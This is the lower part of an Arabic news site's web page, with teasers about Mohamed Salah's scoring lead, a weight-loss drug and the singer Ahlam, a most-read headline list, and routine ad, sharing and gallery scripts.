<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:28  2021 الخميس ,09 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia69.jpg" alt=" تونس اليوم - وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:52  2021 الجمعة ,01 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/2688/165204-تتيح-أمامك-بداية-السنة-اجواء-ايجابية">تتيح أمامك بداية السنة اجواء ايجابية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2688/165204-تتيح-أمامك-بداية-السنة-اجواء-ايجابية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تتيح أمامك بداية السنة اجواء ايجابية" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:41  2021 الثلاثاء ,27 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/233/134132-ريلمي-تطلق-هاتفها-الذكي-الجديد-بكاميرا-ضخمة-يدعم-g5">ريلمي تطلق هاتفها الذكي الجديد بكاميرا ضخمة يدعم G5</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/233/134132-ريلمي-تطلق-هاتفها-الذكي-الجديد-بكاميرا-ضخمة-يدعم-g5">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ريلمي تطلق هاتفها الذكي الجديد بكاميرا ضخمة يدعم G5" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:02  2021 الأحد ,14 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/180/130257-ارتفاع-عدد-قتلى-انهيار-كتلة-جليد-في-الهند-إلى-41-شخصًا">ارتفاع عدد قتلى انهيار كتلة جليد في الهند إلى 41 شخصًا</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/180/130257-ارتفاع-عدد-قتلى-انهيار-كتلة-جليد-في-الهند-إلى-41-شخصًا">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ارتفاع عدد قتلى انهيار كتلة جليد في الهند إلى 41 شخصًا" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:52  2021 السبت ,13 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/603/125207-المشيشي-يؤكد-أن-الطريق-غير-مفروش-بالورود-والأولوية-لخدمة-التونسيين">المشيشي يؤكد أن الطريق غير مفروش بالورود والأولوية لخدمة التونسيين</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/603/125207-المشيشي-يؤكد-أن-الطريق-غير-مفروش-بالورود-والأولوية-لخدمة-التونسيين">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - المشيشي يؤكد أن الطريق غير مفروش بالورود والأولوية لخدمة التونسيين" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:16  2021 السبت ,16 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/194/161659-شركة-بورش-الالمانية-لصناعة-السيارات">شركة بورش الالمانية لصناعة السيارات</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/194/161659-شركة-بورش-الالمانية-لصناعة-السيارات">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - شركة بورش الالمانية لصناعة السيارات" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:21  2021 الأربعاء ,05 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/375/112138-عون-أمن-يشهر-مسدسه-في-وجه-المواطنين-ويهددهم-في-العاصمة-التونسية">عون أمن يشهر مسدسه في وجه المواطنين ويهددهم في العاصمة التونسية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/375/112138-عون-أمن-يشهر-مسدسه-في-وجه-المواطنين-ويهددهم-في-العاصمة-التونسية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عون أمن يشهر مسدسه في وجه المواطنين ويهددهم في العاصمة التونسية" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:01  2019 الخميس ,04 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/2697/170109-استعد-لمواجهة-تحدّيات-عديدة-وللسعي-إلى-حل-المسائل-المقلقة">استعد لمواجهة تحدّيات عديدة وللسعي إلى حل المسائل المقلقة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2697/170109-استعد-لمواجهة-تحدّيات-عديدة-وللسعي-إلى-حل-المسائل-المقلقة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - استعد لمواجهة تحدّيات عديدة وللسعي إلى حل المسائل المقلقة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:05  2019 الإثنين ,01 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/1824/090524-طريقة-عمل-صوص-الفراولة">طريقة عمل صوص الفراولة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1824/090524-طريقة-عمل-صوص-الفراولة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - طريقة عمل صوص الفراولة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:06  2018 الإثنين ,01 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/1566/060636-بقلم-أسامة-حجاج">بقلم : أسامة حجاج</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1566/060636-بقلم-أسامة-حجاج">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - بقلم : أسامة حجاج" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 07:04  2017 الأربعاء ,11 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/1446/070451-أسعار-الذهب-في-تونس-الأربعاء-11-1-2017">أسعار الذهب في تونس الأربعاء 11 -1 -2017</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1446/070451-أسعار-الذهب-في-تونس-الأربعاء-11-1-2017">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أسعار الذهب في تونس الأربعاء 11 -1 -2017" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:45  2021 الإثنين ,13 
أيلول / سبتمبر 
</p>
<a href="https://www.tunisiatoday.com/144/094554-كارمن-سليمان-تنشر-فيديو-عفوي-تضع-فيه-المكياج">كارمن سليمان تنشر فيديو عفوي تضع فيه المكياج</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/144/094554-كارمن-سليمان-تنشر-فيديو-عفوي-تضع-فيه-المكياج">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - كارمن سليمان تنشر فيديو عفوي تضع فيه المكياج" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 00:27  2021 الخميس ,21 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/234/002748-فيسبوك-تتعاون-لمد-كابل-إنترنت-بحري-لخدمة-الشرق-الأوسط-وأفريقيا">"فيسبوك" تتعاون لمد كابل إنترنت بحري لخدمة الشرق الأوسط وأفريقيا</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/234/002748-فيسبوك-تتعاون-لمد-كابل-إنترنت-بحري-لخدمة-الشرق-الأوسط-وأفريقيا">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;فيسبوك&quot; تتعاون لمد كابل إنترنت بحري لخدمة الشرق الأوسط وأفريقيا" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:29  2017 الخميس ,30 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/317/012932-قصر-عمرة-في-الأردن-أبرز-المعالم-التاريخية-في-مدينة-الزرقاء">قصر عمرة في الأردن أبرز المعالم التاريخية في مدينة الزرقاء</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/317/012932-قصر-عمرة-في-الأردن-أبرز-المعالم-التاريخية-في-مدينة-الزرقاء">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - قصر عمرة في الأردن أبرز المعالم التاريخية في مدينة الزرقاء" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:10  2019 السبت ,16 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/79/011019-التنورة-ليست-مجرد-رقصة">التنورة ليست مجرد رقصة!</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/79/011019-التنورة-ليست-مجرد-رقصة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - التنورة ليست مجرد رقصة!" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 08:30  2021 السبت ,11 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/w-2726/083033-براً-وبحراً-والجسر-بينهما">براً وبحراً والجسر بينهما</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/w-2726/083033-براً-وبحراً-والجسر-بينهما">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - براً وبحراً والجسر بينهما" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:28  2017 الخميس ,03 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/b-930/132818-قانون-للتواصل-الاجتماعي">قانون للتواصل الاجتماعي</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/b-930/132818-قانون-للتواصل-الاجتماعي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - قانون للتواصل الاجتماعي" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:23  2017 الإثنين ,23 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/b-923/092319-اعرفْ-وطنك-أكثر-تحبه-أكثر">اعرفْ وطنك أكثر تحبه أكثر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/b-923/092319-اعرفْ-وطنك-أكثر-تحبه-أكثر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - اعرفْ وطنك أكثر تحبه أكثر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
<div class="street-address">بناية النخيل - رأس النبع _ خلف السفارة الفرنسية _بيروت - لبنان </div>
<span class="locality">tunisia</span>, <span class="region">tunisia</span>, <span class="postal-code"></span><span class="country-name">tunisia</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
